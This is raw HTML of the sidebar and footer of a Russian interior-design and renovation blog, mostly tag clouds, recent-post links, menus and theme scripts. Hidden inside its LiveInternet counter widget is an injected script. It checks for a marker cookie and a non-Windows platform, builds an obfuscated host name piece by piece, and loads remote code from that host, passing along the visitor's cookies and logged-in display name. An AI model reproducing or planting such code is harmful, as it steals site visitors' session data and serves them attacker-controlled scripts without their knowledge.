style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
